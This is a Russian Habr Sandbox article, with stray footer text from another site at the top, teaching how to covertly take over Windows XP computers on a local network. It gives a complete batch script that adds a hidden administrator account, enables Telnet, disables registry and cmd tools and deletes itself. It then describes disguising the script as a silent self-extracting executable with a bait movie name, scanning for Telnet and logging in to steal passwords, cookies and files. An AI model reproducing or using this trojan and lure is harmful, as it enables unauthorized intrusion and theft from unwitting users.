Ну вот и все. Если вам была полезна эта информация – подписывайтесь на рассылку и узнавайте больше о жизни и работе в интернете.
До новых встреч и удачи в ваших начинаниях.
start-luck.ru
Простейший скрытый способ получить доступ к нужному ПК из домашней сети / Sandbox / Habr
Привет всем, это моя первая статья на хабре, так что не судите строго. В этом посте я опишу как можно получить удаленный доступ к компьютеру пользователя в вашей локальной сети через командную строку, обходя все антивирусы и немного зная синтаксис командной строки Windows. Статья предназначена для использования только на Windows XP, но при желании можно переписать код под любую другую ОС семейства Windows. Итак, приступим. В целом, статья написана для пользователей начального уровня. Самая главная цель — это заполучить нужные данные (пароли, явки, дачи, доступ к почтовым ящикам, файлы ключей webmoney, куки и прочая важная перхоть) и уйти незаметно, не оставив следов проникновения. Итак, начнем, я нахожусь в локальной сети имеющей порядка 5000 пользователей, сеть со статикой или dhcp не имеет значения, мне розан ip адрес и я счастлив. В сети имеется тьма подсетей, роуты которых прописаны на серваке. MAC адрес компа прописан у админа сети, так как в моем случае, это было условие подключения к сетке, таким образом мой мак засветится в случае чего. Во избежание быть найденным, первым делом устанавливаем виртуальную машину (использовал VmWare 5.1), устанавливаем на нее XP, сканер портов (использовал SuperScan 3.00 Скачать можно здесь) и запускаем службу Telnet. Подключаем виртуальную машину к сети с помощью NAT и получаем таким образом совершенно другой mac-адрес машины смотрящей в сеть. Все гуд виртуалку поставили, идем дальше. Открываем обычный блокнот и пишем батник следующего содержания:@Echo off
Net user Admin_Support lop /add >nul
Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul
Net accounts /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul
Sc start TlntSvr >nul
Reg add «HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList » /v Admin_support /t REG_DWORD /d 0 >null
Reg add »HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System» /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg add «HKCU\SOFTWARE\POLICIES\Microsoft\MMC» /v RestrictPemitSnapins /t Reg_dword /d 1 /f >nul del %SestemRoot%\system32\compmgmt.msc >nul
del Start_game.bat
1. Echo off (думаю всем понятно, объяснять не стоит).
2. Net user Admin_Support lop /add >nul Создаем в системе учетную запись с произвольным логином, в примере: Admin_Support и паролем lop. Учетка появится в списке учетных записей пользователей, можно придумать другое имя, к примеру что-то похожее на SUPPORT_388945a0 (учетная запись поставщика для службы справки и поддержки), на которую большинство пользователей не обращают внимания. Есть 1 нюанс мы создали учетку, но ведь она появится при входе в систему у пользователя, необходимо ее скрыть, об этом будет описано ниже.
3. Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul Добавляем учетку Аdmin_support в группу Администраторы, кодировка слова «Администраторы», как у меня в данном случае «Ђ¤¬ЁЁбва в®ал» обязательно должна быть в кодировке DOS. Можно сделать в обычном Far’e. Т.е. то слово у меня уже в кодировке dos.
4. Net accounts /maxpwage:unlimited >nul Период времени в днях, в течение которого будет действовать пароль пользователя. Значение unlimited снимает ограничение по времени. Значение параметра /maxpwage должно быть больше, чем значение параметра /minpwage. Допустимы значения от 1 до 49 710 дней (т. е. значение unlimited равно 49 710 дней), по умолчанию используется значение 90 дней.
5. Sc config TlntSvr start= auto >nul Устанавливаем службу телнет в режим запуска «авто».
6. Sc start TlntSvr >nul Стартуем службу телнет.
7.Reg add “HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList ” /v admin_support /t REG_DWORD /d 0 >null Добавляем ключ в реестр, который скроет нашу учетку в записях в панели управления и при входе в винду (Аутентификации).
8. Reg add “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System” /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Запрещаем запуск редактирования реестра. (Можно обойтись и без этого параметра).
9. Reg add “HKCU\SOFTWARE\POLICIES\Microsoft\MMC” /v RestrictPemitSnapins /t REG_DWORD /d 1 /f >nul
del %SestemRoot%\system32\compmgmt.msc >nul Удаляем mmc (Не обязательный параметр).
10. Reg add “HKCU\SOFTWARE\POLICIES\Microsoft\windows\System” /v DisableCMD /t REG_DWORD /d 2 /f >nul Запрещаю запуск командной строки. (Не обязательный параметр.)
11. Del Start_game.bat Удаляем сам батник.
Батник готов. Сохраняем содержимое блокнота как .bat файл, под любым именем, в моем случае это Start_game.bat
Далее делаем из bat файла exe файл с помощью обычного winrar’a. В параметрах winrar’a устанавливаем параметр «создать архив sfx» и «выполнить после распаковки файл» батник «Start_game.bat». Также в настройках создания архива указываем: распаковывать в скрытом режиме. Помимо этого добавляем к батнику, с помощью того же winrar’a иконку к файлу. Жмем создать архив и получаем exe-шник с иконкой. Работа с Winrar также показана в видеоуроке ниже.
З.Ы. Конечно же можно использовать и другие программы для создания exe файла, которые имеют различный нужный функционал, такой как задание размера файла, типа, скрытия окна распаковки и прочих интересных вещей. В данном примере для большей наглядности я использовал WinRAR.
(Делать можно необязательно exe файл можно создать и другие типы файлов).
Итак мы получили файл с именем Start_game.exe, также можно создать более оригинальный файл с актуальным именем, чтобы пользователи увидев его в сети захотели его скачать, например название фильма, который недавно вышел или скоро должен выйти и его все ждут, (например Трансформеры-3HDTVRip.avi) ну и так далее.
Далее расшариваем папку в сети с нашим Start_game.exe. Как только наш юзверь скачает и запустит наш Start_game.exe, сработает наш батник, и удалится. Открываем нашу виртуальную машину и запускаем сканер портов, где указываем диапозон сканирования нашей сети (в моем случае это 10.16.93.1-10.16.93.255) и порт телнета (22 или 23). Сканер покажет у какого ip адреса открыт порт телнета. Если порт открыт, смело подключаемся, открываем командную строку и подключаемся командой: telnet ip_адрес, где вводим наш логин admin_support и пароль lop. тем самым получаем доступ к командной строке юзверя, и делаем СВОЁ ДЕЛО! ))) Умея пользоваться командной строкой, можно найти и скопировать любые файлы на компьютере пользователя, скрыто установить практически любое нужное программное обеспечение, и много еще чего интересного. Для более наглядного понимания статьи выкладываю реальный видеоурок со своей сети. Урок довольно старый, так как занимался я этим довольно давно.
При желании батник можно доработать для более интересных нужд, в данной статье показан лишь простой способ доступа к ПК пользователя без его ведома.
З.Ы. Единственный минус батника — cmd.exe висит в процессах у пользователя в диспетчере задач. Но я думаю это не так страшно, так как обычные пользователи не особо заморачиваются в знании имени процесса в диспетчере задач.
http://www.youtube.com/watch?v=X5GD4Iu91CU&feature=g-upl&context=G2c89d80AUAAAAAAAAAA
habr.com
